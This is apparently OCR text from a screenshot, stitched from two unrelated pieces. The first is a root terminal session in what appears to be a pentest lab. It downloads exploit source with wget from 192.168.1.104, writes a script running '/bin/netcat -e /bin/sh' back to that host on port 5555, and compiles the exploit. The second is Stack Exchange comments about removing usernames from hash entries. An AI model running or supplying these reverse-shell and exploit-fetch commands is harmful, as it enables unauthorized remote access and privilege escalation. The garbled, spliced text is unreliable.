 Applications
Places
Terminal
Apr 22 02:39
1
root@amine: ~
List of TCP
3
pwd
/tmp
cd
sh: line 11: cd: HOME not set
wget 192.168.1.104/8572.c -O msp2.c
--22:30:15--  http://192.168.1.104/8572.c
=> `msp2.c'
Connecting to 192.168.1.104:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,876 (2.8K) [text/x-csrc]
0K .. 100% 264.08 MB/s
22:30:15 (264.08 MB/s) - `msp2.c' saved [2876/2876]
ls
4578.jsvc_up
msp2.c
touch run
ls
4578.jsvc_up
msp2.c
run
gedit run
sh: line 16: gedit: command not found
echo '#!/bin/sh' > run
echo '/bin/netcat -e /bin/sh 192.168.1.104 5555' >> run
gcc -O msp2.c
StackExchan
Sign up
Home
Questions
Tags
Users
Unanswered
share improve this answer follow
edited Jan 29 '17 at 0:16
answered Jan 29 '17 at 0:00
HAlmusajjen
44 5
Let us continue this discussion in chat. – Progfram Jan 29 '17 at 0:29
Thanks a lot for your help. HAlmussajjen helped me solve this in a chat. All of the hashes in the file were
listed as username.number. "Number" of course meaning the actual hash value. Apparently, all stupid me
needed to do was to delete the "username." before each hash number. Boy, was that an ordeal just for
something simple. – Progfram Jan 29 '17 at 1:03